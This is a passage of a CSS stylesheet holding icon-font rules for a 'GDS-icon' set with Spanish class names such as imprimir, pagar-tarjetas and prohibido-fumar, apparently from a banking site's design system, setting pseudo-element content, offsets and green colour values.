.path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.huella-digital-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.huella-digital-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea:before{content:"";color:#00693c;}.GDS-icon.idea-bi .path1:before{content:"";color:#00693c;}.GDS-icon.idea-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.idea-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.idea-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.idea-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.imagen:before{content:"";color:#00693c;}.GDS-icon.imagen-bi .path1:before{content:"";color:#00693c;}.GDS-icon.imagen-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imagen-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imagen-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.imagen-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.imagen-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir:before{content:"";color:#00693c;}.GDS-icon.imprimir-bi .path1:before{content:"";color:#69be28;}.GDS-icon.imprimir-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.imprimir-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.imprimir-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.imprimir-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.internet:before{content:"";color:#00693c;}.GDS-icon.internet-bi .path1:before{content:"";color:#00693c;}.GDS-icon.internet-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.internet-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.internet-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.internet-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.internet-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.internet-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.internet-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.inversiones:before{content:"";color:#00693c;}.GDS-icon.inversiones-bi .path1:before{content:"";color:#00693c;}.GDS-icon.inversiones-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.inversiones-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.inversiones-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.inversiones-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.inversiones-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.inversiones-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.kiosko:before{content:"";color:#00693c;}.GDS-icon.kiosko-bi .path1:before{content:"";color:#69be28;}.GDS-icon.kiosko-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.kiosko-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.kiosko-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.kiosko-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.kiosko-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.kiosko-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.kiosko-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.lentes:before{content:"";color:#00693c;}.GDS-icon.lentes-bi .path1:before{content:"";color:#69be28;}.GDS-icon.lentes-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.lentes-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.lentes-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.libreria:before{content:"";color:#00693c;}.GDS-icon.libreria-bi .path1:before{content:"";color:#69be28;}.GDS-icon.libreria-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.libreria-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.libreria-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.libreria-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.libreria-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.libreria-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.libreria-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.libreria-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.libreria-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.like:before{content:"";color:#00693c;}.GDS-icon.like-bi .path1:before{content:"";color:#00693c;}.GDS-icon.like-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.like-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.like-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.like-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.like-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.lineas-credito:before{content:"";color:#00693c;}.GDS-icon.lineas-credito-bi .path1:before{content:"";color:#69be28;}.GDS-icon.lineas-credito-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.lineas-credito-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.lineas-credito-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.lineas-credito-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas:before{content:"";color:#00693c;}.GDS-icon.listas-bi .path1:before{content:"";color:#00693c;}.GDS-icon.listas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.listas-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.listas-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mas:before{content:"";color:#00693c;}.GDS-icon.mas-bi .path1:before{content:"";color:#00693c;}.GDS-icon.mas-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mensaje-usuario:before{content:"";color:#00693c;}.GDS-icon.mensaje-usuario-bi .path1:before{content:"";color:#69be28;opacity:.53;}.GDS-icon.mensaje-usuario-bi .path2:before{content:"";margin-left:-1em;color:#69be28;opacity:.53;}.GDS-icon.mensaje-usuario-bi .path3:before{content:"";margin-left:-1em;color:#fff;opacity:.53;}.GDS-icon.mensaje-usuario-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mensaje-usuario-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mensaje-usuario-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mensaje-usuario-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mensaje-usuario-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mensaje-usuario-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company:before{content:"";color:#00693c;}.GDS-icon.mi-company-bi .path1:before{content:"";color:#69be28;}.GDS-icon.mi-company-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-company-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-company-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-company-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-company-bi .path13:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-pyme:before{content:"";color:#00693c;}.GDS-icon.mi-pyme-bi .path1:before{content:"";color:#69be28;}.GDS-icon.mi-pyme-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-pyme-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-pyme-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-pyme-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-pyme-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mi-pyme-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-pyme-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-pyme-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mi-pyme-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-ahorros:before{content:"";color:#00693c;}.GDS-icon.mis-ahorros-bi .path1:before{content:"";color:#00693c;}.GDS-icon.mis-ahorros-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-ahorros-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-ahorros-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-ahorros-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mis-aprobaciones:before{content:"";color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path1:before{content:"";color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.mis-aprobaciones-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mis-aprobaciones-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mis-aprobaciones-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mis-aprobaciones-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mis-aprobaciones-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.monitoreo:before{content:"";color:#00693c;}.GDS-icon.monitoreo-bi .path1:before{content:"";color:#00693c;}.GDS-icon.monitoreo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.monitoreo-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.monitoreo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.monitoreo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.monitoreo-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mostrar:before{content:"";color:#00693c;}.GDS-icon.motocicleta:before{content:"";color:#00693c;}.GDS-icon.motocicleta-bi .path1:before{content:"";color:#00693c;}.GDS-icon.motocicleta-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.motocicleta-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.motocicleta-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.motocicleta-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.motocicleta-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mundo:before{content:"";color:#00693c;}.GDS-icon.mundo-bi .path1:before{content:"";color:#00693c;}.GDS-icon.mundo-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mundo-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mundo-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mundo-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.mundo-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.neg-geo-agentes .path1:before{content:"";color:#00693c;}.GDS-icon.neg-geo-agentes .path2:before{content:"";margin-left:-1em;color:#bed600;}.GDS-icon.neg-geo-agentes-bi .path1:before{content:"";color:#69be28;}.GDS-icon.neg-geo-agentes-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.neg-geo-agentes-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.neg-geo-agentes-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.neg-geo-agentes-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.neg-geo-agentes-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.neg-geo-agentes-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.neg-geo-agentes-bi .path8:before{content:"";margin-left:-1em;color:#bed600;}.GDS-icon.neg-geo-agentes-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nube-abajo:before{content:"";color:#00693c;}.GDS-icon.nube-abajo-bi .path1:before{content:"";color:#69be28;}.GDS-icon.nube-abajo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-abajo-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-abajo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-arriba:before{content:"";color:#00693c;}.GDS-icon.nube-arriba-bi .path1:before{content:"";color:#69be28;}.GDS-icon.nube-arriba-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-arriba-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-arriba-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar:before{content:"";color:#00693c;}.GDS-icon.nube-cancelar-bi .path1:before{content:"";color:#00693c;}.GDS-icon.nube-cancelar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nube-cancelar-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-cancelar-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nube-cancelar-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-check:before{content:"";color:#00693c;}.GDS-icon.nube-check-bi .path1:before{content:"";color:#00693c;}.GDS-icon.nube-check-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nube-check-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-check-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nube-electronica:before{content:"";color:#00693c;}.GDS-icon.nube-electronica-bi .path1:before{content:"";color:#00693c;}.GDS-icon.nube-electronica-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nube-electronica-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta:before{content:"";color:#00693c;}.GDS-icon.nueva-cuenta-bi .path1:before{content:"";color:#00693c;}.GDS-icon.nueva-cuenta-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.nueva-cuenta-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.nueva-cuenta-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ocultar:before{content:"";color:#00693c;}.GDS-icon.pagar-servicios:before{content:"";color:#00693c;}.GDS-icon.pagar-servicios-bi .path1:before{content:"";color:#69be28;}.GDS-icon.pagar-servicios-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pagar-servicios-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-servicios-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-servicios-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-servicios-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-servicios-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-servicios-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-tarjetas:before{content:"";color:#00693c;}.GDS-icon.pagar-tarjetas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.pagar-tarjetas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-tarjetas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-tarjetas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-tarjetas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagar-tarjetas-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.paginaweb:before{content:"";color:#00693c;}.GDS-icon.paginaweb-bi .path1:before{content:"";color:#00693c;}.GDS-icon.paginaweb-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.paginaweb-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.paginaweb-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.paginaweb-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.paginaweb-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.paginaweb-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.paginaweb-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.paginaweb-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.paginaweb-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pagos-masivos:before{content:"";color:#00693c;}.GDS-icon.pagos-masivos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.pagos-masivos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagos-masivos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagos-masivos-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pagos-masivos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pagos-masivos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pais:before{content:"";color:#00693c;}.GDS-icon.pais-bi .path1:before{content:"";color:#69be28;}.GDS-icon.pais-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pais-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.password:before{content:"";color:#00693c;}.GDS-icon.password-bi .path1:before{content:"";color:#00693c;}.GDS-icon.password-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.password-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.password-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.password-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.password-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.password-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.perro-mascota:before{content:"";color:#00693c;}.GDS-icon.perro-mascota-bi .path1:before{content:"";color:#69be28;}.GDS-icon.perro-mascota-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.perro-mascota-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.perro-mascota-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.perro-mascota-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.perro-mascota-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos:before{content:"";color:#00693c;}.GDS-icon.pos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.pos-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.pos-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path12:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.pos-bi .path13:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.posicion-consolidada:before{content:"";color:#00693c;}.GDS-icon.posicion-consolidada-bi .path1:before{content:"";color:#00693c;}.GDS-icon.posicion-consolidada-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.posicion-consolidada-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.posicion-consolidada-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.posicion-consolidada-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.posicion-consolidada-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.posicion-consolidada-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.posicion-consolidada-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-bebes:before{content:"";color:#00693c;}.GDS-icon.preferencia-bebes-bi .path1:before{content:"";color:#69be28;}.GDS-icon.preferencia-bebes-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-bebes-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-bebes-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-bebes-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-bebes-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-discapacitados:before{content:"";color:#00693c;}.GDS-icon.preferencia-discapacitados-bi .path1:before{content:"";color:#00693c;}.GDS-icon.preferencia-discapacitados-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-discapacitados-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-discapacitados-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-discapacitados-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-discapacitados-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-embarazadas:before{content:"";color:#00693c;}.GDS-icon.preferencia-embarazadas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.preferencia-embarazadas-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-embarazadas-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-embarazadas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-embarazadas-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-embarazadas-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-embarazadas-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-terceraedad:before{content:"";color:#00693c;}.GDS-icon.preferencia-terceraedad-bi .path1:before{content:"";color:#69be28;}.GDS-icon.preferencia-terceraedad-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-terceraedad-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.preferencia-terceraedad-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-terceraedad-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.preferencia-terceraedad-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.productos:before{content:"";color:#00693c;}.GDS-icon.productos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.productos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.productos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.productos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.productos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-armas:before{content:"";color:#00693c;}.GDS-icon.prohibido-armas-bi .path1:before{content:"";color:#69be28;}.GDS-icon.prohibido-armas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-armas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-armas-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-cell:before{content:"";color:#00693c;}.GDS-icon.prohibido-cell-bi .path1:before{content:"";color:#69be28;}.GDS-icon.prohibido-cell-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-cell-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-cell-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-cell-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar .path1:before{content:"";color:#00693c;}.GDS-icon.prohibido-fumar .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.prohibido-fumar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.prohibido-fumar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.prohibido-fumar-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-fumar-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra:before{content:"";color:#00693c;}.GDS-icon.prohibido-gorra-bi .path1:before{content:"";color:#69be28;}.GDS-icon.prohibido-gorra-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.prohibido-gorra-bi 